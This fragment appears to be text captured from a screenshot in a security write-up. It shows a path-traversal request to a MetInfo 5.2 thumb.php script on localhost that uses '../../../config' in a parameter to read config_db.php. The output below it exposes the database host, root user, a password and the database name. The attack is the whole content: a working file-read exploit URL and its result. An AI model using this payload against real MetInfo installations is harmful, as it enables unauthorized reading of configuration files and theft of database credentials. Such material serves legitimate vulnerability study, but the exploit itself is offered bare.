 view-source:127.0.0.1/m
view-source:127.0.0.1/mf52/include/thumb.php?x=1&y=/../../../config&dir=config_db.php
TODO IE heap shellcode tool study virus Tracker! verify Product fuzz gdb web »
1 the file exist:../upload/thumb_src/1_/../../../config/config_db.php<?php
2 /*
3 con_db_host = "localhost"
4 con_db_id = "root"
5 con_db_pass = "283918788"
6 con_db_name = "metinfo52"
7 tablepre = "met_"
8 db_charset = "utf8";
9 */
10 ?>